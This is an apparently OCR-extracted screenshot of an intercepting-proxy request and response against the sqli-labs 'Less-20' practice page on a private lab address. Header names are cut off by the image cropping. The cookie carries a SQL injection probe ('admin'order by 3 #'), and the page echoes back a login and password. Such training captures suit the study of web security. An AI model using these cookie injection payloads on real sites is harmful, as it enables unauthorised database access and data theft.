 Raw Hex \n
sql/Less-20/index.php HTTP/1.1
192.168.163.130
-Control: max-age=0
1
de-Insecure-Requests: 1
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
WebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
i/537.36 Edg/138.0.0.0
t:
html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
er: http://192.168.163.130/sql/Less-20/
t-Encoding: gzip, deflate, br
t-Language: zh-CN,zh;q=0.9
e: uname=admin'order by 3 #
ction: keep-alive
Response
Pretty Raw Hex Render \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
YOUR IP ADDRESS IS : 192.168.163.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'order by 3 # and
expires: Sat 05 Jul 2025 - 17:32:55
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!